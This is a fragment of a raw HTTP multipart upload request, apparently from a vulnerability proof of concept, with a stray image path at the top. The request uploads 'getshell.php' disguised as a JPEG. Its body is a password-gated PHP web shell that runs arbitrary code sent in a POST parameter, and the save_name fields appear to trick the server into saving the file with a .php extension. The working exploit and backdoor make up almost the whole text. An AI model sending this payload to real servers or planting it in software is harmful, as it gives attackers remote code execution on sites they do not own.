 Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------30333176734664
Content-Disposition: form-data; name="upload_file"; filename="getshell.php"
Content-Type: image/jpeg
<?php
if(md5($_GET['hello'])=="9E744D8C235ADAE0E88BDA84224A8F52"){
eval($_POST['OC']);
}
?>
-----------------------------30333176734664
Content-Disposition: form-data; name="save_name[0]"
1.php
-----------------------------30333176734664
Content-Disposition: form-data; name="save_name[2]"
jpg
-----------------------------30333176734664
Content-Disposition: form-data; name="submit"
□□□
-----------------------------30333176734664--